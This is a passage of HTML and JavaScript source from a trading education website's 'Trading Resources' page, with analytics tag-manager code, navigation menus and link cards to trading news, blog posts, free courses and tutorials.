				'currentTime': {"date":"2026-01-14 22:14:41.622972","timezone_type":3,"timezone":"America\/Chicago"},
				'employee_alias': "",
			});


			//product list data layer functions
			let filterObj = {};
			const FireViewListItem = new Event('fire-view-list-gtm');

			const getNumberOfProducts = ({
				page,
				per_page,
				total_rows,
				total_pages
			}) => {
				if (page === 1 && total_pages === 1) return total_rows;
				if (page !== total_pages) return per_page;
				if (page === total_pages) return total_rows - (per_page * (total_pages - 1));
			}

			const getProductList = () => {
				const productList = [];
				const {
					response: {
						counts
					},
					settings: {
						pager
					}
				} = FWP;
				if (pager.total_pages > 0 && pager.total_rows > 0) {
					const numberOfProducts = Number(counts) ? counts : getNumberOfProducts(pager)
					const productListElements = document.getElementById("products-list")?.children[0]?.children
					let listIndex = 0;
					while (listIndex !== numberOfProducts) {
						let {
							id,
							name,
							traders,
							markets,
							category,
							platform,
							skill_level,
							price
						} = productListElements[listIndex].dataset
						productList.push({
							'item_id': id,
							'item_name': name,
							'item_brand': 'Simpler Trading',
							'item_category': traders ? traders : undefined,
							'item_category2': markets ? markets : undefined,
							'item_category3': category ? category : undefined,
							'item_category4': platform ? platform : undefined,
							'item_category5': skill_level ? skill_level : undefined,
							'price': price * 1,
							'currency': 'USD',
							'quantity': '1',
							'index': listIndex
						});
						listIndex++
					}
				}
				return productList
			}
		</script>
		<!-- Google Tag Manager - Install in Head -->
	<script type="text/plain" data-cs-class="cs-blocker-script-advanced" class="cs-blocker-script-advanced" data-cs-element-position="head">
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-PT24H76');
	</script>
	<!-- End Google Tag Manager - Install in Head -->
</head>

<body class="page-template page-template-templates page-template-trading-resources page-template-templatestrading-resources-php page page-id-1673486 wp-custom-logo wp-embed-responsive theme-generatepress post-image-aligned-center sticky-menu-slide sticky-enabled regular-menu-logo menu-logo-enabled both-sticky-menu woocommerce-no-js fl-theme-builder-footer no-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-4 nav-aligned-right header-aligned-center dropdown-hover featured-image-active elementor-default elementor-kit-1684418 cm-manage-google-fonts" itemtype="https://schema.org/WebPage" itemscope>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PT24H76"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
				<a href="https://www.simplertrading.com/" title="Simpler Trading" rel="home">
					<img  class="header-image" alt="Simpler Trading" src="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png" title="Simpler Trading" srcset="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 1x, https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 2x" width="901" height="80" />
				</a>
			</div>			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo sticky-logo navigation-logo">
				<a href="https://www.simplertrading.com/" title="Simpler Trading" rel="home">
					<img src="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png" alt="Simpler Trading" />
				</a>
			</div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header-menu-2023" class=" menu sf-menu"><li id="menu-item-1857439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857439"><a href="#">Live Trading Rooms<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1857441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857441"><a href="/#"><span class="sub-top"><strong>Asset Trading Rooms</strong></span></a></li>
	<li id="menu-item-1903913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903913"><a href="/trading-rooms/mastering-the-trade"><span class="sub-item">Mastering the Trade</span></a></li>
	<li id="menu-item-1903915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903915"><a href="/trade-alerts/"><span class="sub-top"><strong>Strategy Trading Rooms</strong></span></a></li>
	<li id="menu-item-2128989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128989"><a href="/trading-rooms/long-term-growth"><span class="sub-item">Long-Term Growth</span></a></li>
	<li id="menu-item-1903920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903920"><a href="/trading-rooms/small-lot"><span class="sub-item">Small Lot<span></a></li>
	<li id="menu-item-2054669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054669"><a href="/trade-alerts/stock-mavericks"><span class="sub-item"> Stock Mavericks<span></a></li>
	<li id="menu-item-1903922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903922"><a href="/trading-rooms/trendy"><span class="sub-item">Tr3ndy Trading<span></a></li>
	<li id="menu-item-2062942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2062942"><a href="/trade-alerts/tr3ndy-spx-alerts"><span class="sub-item">Trendy SPX Alerts<span></a></li>
	<li id="menu-item-1903923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903923"><a href="/trading-rooms/bias"><span class="sub-item">BIAS<span></a></li>
	<li id="menu-item-1903924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903924"><a href="/trading-rooms/sector-secrets"><span class="sub-item">Sector Secrets<span></a></li>
	<li id="menu-item-1903925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903925"><a href="/trading-rooms/moxie-indicator-mastery"><span class="sub-item">Moxie Indicator<span></a></li>
	<li id="menu-item-1903926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903926"><a href="/trading-rooms/compounding-growth"><span class="sub-item">Compounding Growth<span></a></li>
	<li id="menu-item-1903928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903928"><a href="/trading-rooms/voodoo-mastery"><span class="sub-item">Voodoo<span></a></li>
</ul>
</li>
<li id="menu-item-1903929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903929"><a href="#">Learning<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903930"><a href="/courses/"><span class="sub-top"><strong>Courses</strong></span></a></li>
	<li id="menu-item-1903931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903931"><a href="/trading-education-center"><span class="sub-item">101s</span></a></li>
	<li id="menu-item-1903932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903932"><a href="/courses"><span class="sub-item">Live &#038; On-demand Classes</span></a></li>
	<li id="menu-item-1903933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903933"><a href="https://www.simplertrading.com/research-tools"><span class="sub-top"><strong>Research Reports</strong></span></a></li>
	<li id="menu-item-1903935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903935"><a href="/premium-newsletters/top-tier-outlook"><span class="sub-item">Top Tier Outlook</span></a></li>
</ul>
</li>
<li id="menu-item-1903936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903936"><a href="#">Tools<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903937"><a href="/indicators">Indicators</a></li>
	<li id="menu-item-1903938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903938"><a href="/join/scanner/">The Scanner</a></li>
	<li id="menu-item-2186677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186677"><a href="https://www.simplertrading.com/score-card">Big 3 Market Scorecard</a></li>
</ul>
</li>
<li id="menu-item-1903939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903939"><a href="#">Resources<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903940"><a href="https://www.simplertrading.com/research-tools"><span class="sub-top"><strong>Research Reports</strong></span></a></li>
	<li id="menu-item-1903942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903942"><a href="/premium-newsletters/top-tier-outlook-2"><span class="sub-item">Top Tier Outlook</span></a></li>
	<li id="menu-item-1903943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903943"><a href="/blog">Commentary</a></li>
	<li id="menu-item-1903944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903944"><a href="https://www.simplertrading.com/daily-videos">Daily Videos</a></li>
	<li id="menu-item-1903945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903945"><a href="/news">News</a></li>
	<li id="menu-item-1903946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903946"><a href="/newsletters"><span class="sub-top"><strong>Newsletters</strong></span></a></li>
	<li id="menu-item-1903947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903947"><a href="/free-goods"><span class="sub-item">Simpler Insights</span></a></li>
	<li id="menu-item-1903948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903948"><a href="/free-goods"><span class="sub-item">Five Star Trader</span></a></li>
	<li id="menu-item-1903949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903949"><a href="/free-goods"><span class="sub-item">Countdown Trader</span></a></li>
	<li id="menu-item-1903952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903952"><a href="/free-goods"><span class="sub-item">Profit Pilot</span></a></li>
	<li id="menu-item-1903953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903953"><a href="/free-goods"><span class="sub-item">Focused Trades</span></a></li>
</ul>
</li>
<li id="menu-item-1903954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903954"><a href="/about">About Us<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903955"><a href="/about">Who We Are</a></li>
	<li id="menu-item-1903956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903956"><a href="/traders">Our Traders</a></li>
</ul>
</li>
<li id="menu-item-1903957" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-1903957"><a href="/dashboard">Sign In</a></li>
<li id="menu-item-1957762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957762"><a href="tel:5122668659"><span class="fa fa-phone fa-cust-rotate-90 blue_icon"></span> (512) 266-8659</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<div class="featured-image page-header-image  grid-container grid-parent">
			<img width="1920" height="300" src="https://cdn.simplertrading.com/2022/07/18165656/Group-1.jpeg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://cdn.simplertrading.com/2022/07/18165656/Group-1.jpeg 1920w, https://cdn.simplertrading.com/2022/07/18165656/Group-1-300x47.jpeg 300w, https://cdn.simplertrading.com/2022/07/18165656/Group-1-1024x160.jpeg 1024w, https://cdn.simplertrading.com/2022/07/18165656/Group-1-150x23.jpeg 150w, https://cdn.simplertrading.com/2022/07/18165656/Group-1-768x120.jpeg 768w, https://cdn.simplertrading.com/2022/07/18165656/Group-1-1536x240.jpeg 1536w, https://cdn.simplertrading.com/2022/07/18165656/Group-1-400x63.jpeg 400w" sizes="(max-width: 1920px) 100vw, 1920px" />
		</div><nav id="breadcrumbs" class="breadcrumbs"><div class="container-fluid"><ul><li class="item-home"><a class="breadcrumb-link breadcrumb-home" href="https://www.simplertrading.com" title="Home">Home</a></li><li class="separator separator-home"> / </li><li class="item-current item-1673486"><strong class="breadcrumb-current breadcrumb-1673486"> Trading Resources</strong></li></ul></div></nav>
	<div id="page" class="hfeed site grid-parent">
				<div id="content" class="site-content">
			
<div class="bg-white trading-education">
    <article id="post-1673486" class="post-1673486 page type-page status-publish has-post-thumbnail">

        <header>
            <div class="hero" style="background-image: url(https://cdn.simplertrading.com/2022/07/18165656/Group-1.jpeg);">
                <div class="container-fluid d-flex align-items-center justify-content-center justify-content-md-start">
                    <h1 class="entry-title display-3 text-white text-center text-md-left">Trading Resources</h1>
                </div>
            </div>
        </header><!-- .entry-header -->
        <div class="entry-content container-fluid py-5">
            <div class="row">
                <div class="col-md-7 col-lg-8">
                                            <div class="pb-3">
                            <p>Welcome to the Trading Resources here you can discover some of the most popular trading strategies in the market while getting seasoned insight from veteran traders. Within the Trading Resources, you can find tutorials on individual strategies, trading 101, indicators, trading platforms, and more. Additionally, you can access the Simpler Blog and articles from Simpler Insights, our free newsletter. There are so many resources at your fingertips, so take some time to look around.</p>
                        </div>
                    
                                            <div class="pb-5">
                                                            <a href="" target="_blank">
                                    <img src="" alt="">
                                </a>
                                                    </div>
                    
                    <div class="pb-4">
                        <form action="/" data-ajax_url="https://www.simplertrading.com/cms/wp-admin/admin-ajax.php" method="get" class="input-group flex-nowrap free_cont_search">
    <button class="btn btn-link" type="button" id="search_btn">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="#0a2335" class="bi bi-search" viewBox="0 0 16 16">
            <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
        </svg>
    </button>
    <input type="text" name="s" class="form-control" id="search" aria-label="Search" aria-describedby="search_btn" placeholder="Search" value="">
</form>                    </div>

                    <div>
                        <h2 class="color_primary font-weight-bold">Trading News</h2>
                            <div class="three_recent_posts">
        <ul class="gx-0 p-0 m-0 list-unstyled">
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/news/market-snapshot-earnings-sectors-and-economic-data-highlights" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2023/04/12163447/1-041223-top-feature-image.png)">
            <p class="text-white mb-0"><strong>Market Snapshot: Earnings, Sectors, and Economic Data Highlights</strong></p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/news/market-opens-lower-amid-growth-concerns-and-softening-labor-market" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2023/04/04151124/2-040423-2nd-ad.png)">
            <p class="text-white mb-0"><strong>Market Opens Lower Amid Growth Concerns and Softening Labor Market</strong></p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/news/us-economy-slowing" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2023/04/04151856/trend-spark-indictor.png)">
            <p class="text-white mb-0"><strong>U.S. Economic Growth Falters, Impacting Tech Stocks</strong></p>
        </div>
    </a>
</div>                </li>
                    </ul>

                    <div class="arrow_link d-flex align-items-center justify-content-end pt-2">
                <a target="_blank" class="mr-1 mb-0 h6 color_primary" href="/news">SEE ALL</a>
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="#0A2335" class="bi bi-arrow-right-short" viewBox="0 0 16 16">
                    <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h5.793L8.146 5.354a.5.5 0 1 1 .708-.708l3 3a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708-.708L10.293 8.5H4.5A.5.5 0 0 1 4 8z" />
                </svg>
            </div>
            </div>
				                    </div>

                    <div class="pt-4">
                        <h2 class="color_primary font-weight-bold">Blog Posts</h2>
                            <div class="three_recent_posts">
        <ul class="gx-0 p-0 m-0 list-unstyled">
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/blog/getting-started/big-3-squeeze-setups" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2023/02/28172315/1-022823-top-feature-image.png)">
            <p class="text-white mb-0">The Most Explosive Squeeze Setups: The Big 3 Squeeze</p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/blog/getting-started/risk-management-trading-tips" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2023/02/28172315/1-022823-top-feature-image.png)">
            <p class="text-white mb-0">Mastering Risk Management in Trading: Strategies to Protect and Grow Your Capital</p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/blog/getting-started/what-is-an-iron-condor" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2023/02/28172315/1-022823-top-feature-image.png)">
            <p class="text-white mb-0">What Is An Iron Condor?</p>
        </div>
    </a>
</div>                </li>
                    </ul>

                    <div class="arrow_link d-flex align-items-center justify-content-end pt-2">
                <a target="_blank" class="mr-1 mb-0 h6 color_primary" href="/blog">SEE ALL</a>
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="#0A2335" class="bi bi-arrow-right-short" viewBox="0 0 16 16">
                    <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h5.793L8.146 5.354a.5.5 0 1 1 .708-.708l3 3a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708-.708L10.293 8.5H4.5A.5.5 0 0 1 4 8z" />
                </svg>
            </div>
            </div>
				                    </div>

                    <div class="py-4">
                        <h2 class="color_primary font-weight-bold">Free Courses</h2>
                            <div class="three_recent_posts">
        <ul class="gx-0 p-0 m-0 list-unstyled">
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/trading-education/free-courses/indicator-basics" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: contain; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/images/simpler-stacked.jpeg)">
            <p class="text-white mb-0">Trading Using Free Indicators</p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/trading-education/free-courses/trading-education-free-courses-ttm-squeeze" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2022/07/13112545/Free-Course-Title-Slide-Taylor-scaled.jpg)">
            <p class="text-white mb-0">The Squeeze Foundation Course</p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/trading-education/free-courses/free-courses-options-trading" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: cover; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://cdn.simplertrading.com/2022/07/13101947/Free-Course-Title-Slide-Danielle-scaled.jpg)">
            <p class="text-white mb-0">Options Trading Course</p>
        </div>
    </a>
</div>                </li>
                    </ul>

                    <div class="arrow_link d-flex align-items-center justify-content-end pt-2">
                <a target="_blank" class="mr-1 mb-0 h6 color_primary" href="https://www.simplertrading.com/trading-education/free-courses">SEE ALL</a>
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="#0A2335" class="bi bi-arrow-right-short" viewBox="0 0 16 16">
                    <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h5.793L8.146 5.354a.5.5 0 1 1 .708-.708l3 3a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708-.708L10.293 8.5H4.5A.5.5 0 0 1 4 8z" />
                </svg>
            </div>
            </div>
				                    </div>

                    <div>
                        <h2 class="color_primary font-weight-bold">Tutorials</h2>
                            <div class="three_recent_posts">
        <ul class="gx-0 p-0 m-0 list-unstyled">
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/trading-education/tutorials/tastytrade-available-indicators-on-tastytrade" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: contain; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/images/simpler-stacked.jpeg)">
            <p class="text-white mb-0">tastytrade - Available Indicators on tastytrade</p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/trading-education/tutorials/buying-a-new-trading-computer" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: contain; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/images/simpler-stacked.jpeg)">
            <p class="text-white mb-0">Buying a new trading computer</p>
        </div>
    </a>
</div>                </li>
                            <li class="mb-3 mb-sm-0">
                    <div>
    <a href="https://www.simplertrading.com/trading-education/tutorials/download-the-free-ema-ribbon-indicator" target="_blank" class="d-block">
        <div class="recent_post_card" style="background-size: contain; background-image: linear-gradient(0deg, #0a2335d1, #0a233578), url(https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/images/simpler-stacked.jpeg)">
            <p class="text-white mb-0">Download the free EMA Ribbon indicator</p>
        </div>
    </a>
</div>                </li>
                    </ul>

                    <div class="arrow_link d-flex align-items-center justify-content-end pt-2">
                <a target="_blank" class="mr-1 mb-0 h6 color_primary" href="https://www.simplertrading.com/trading-education/tutorials">SEE ALL</a>
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="#0A2335" class="bi bi-arrow-right-short" viewBox="0 0 16 16">
                    <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h5.793L8.146 5.354a.5.5 0 1 1 .708-.708l3 3a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708-.708L10.293 8.5H4.5A.5.5 0 0 1 4 8z" />
                </svg>
            </div>
            </div>
				                    </div>

                                                                                                        <div class="pt-5">
                                    
<div class="te_bottom_cta px-5 pb-5" style="background-image: url(https://cdn.simplertrading.com/2021/06/10131502/feature-bg.png)">
    <h4 class="p-3 h4 d-inline-block color_primary">FREE WEBINAR REPLAY</h4>
    <div class="d-flex flex-column flex-column-reverse flex-sm-row pb-4">
        <div class="pt-sm-5">
            <p class="pe-3 pb-4 h4 text-white">TG WATKINS' Bear Market Moxie. A Simple “How to” Manual for Thriving in Bear Markets</p>
            <a class="btn btn-lg btn-block btn-orange font-weight-bold text-white" href="/catch-replay/" target="_blank">WATCH NOW</a>
        </div>
        <img class="my-4 my-sm-0" src="https://cdn.simplertrading.com/2022/05/31105102/tg-watkins.png" height="200" width="200" alt="FREE WEBINAR REPLAY">
    </div>
</div>                                </div>
                                                                        
                                    
                                            <div class="pt-4">
                            
                                <h2 class="color_primary font-weight-semibold"></h2>
                                <div>As we're a collaborative company of like minded traders, we're always looking to provide you with the best market insight and an easy to use experience. If at any time you have any questions, comments, or concerns please feel free to reach out to our awesome customer support team at <a href="tel:(512)266-8659" target="_blank">(512)266-8659</a> or by email at <a href="/cdn-cgi/l/email-protection#42313732322d303602312b2f322e2730363023262b2c256c212d2f" target="_blank"><span class="__cf_email__" data-cfemail="4f3c3a3f3f203d3b0f3c26223f232a3d3b3d2e2b262128612c2022">[email&#160;protected]</span></a></div>

                                                    </div>
                                    </div>
                <!-- SIDEBAR -->
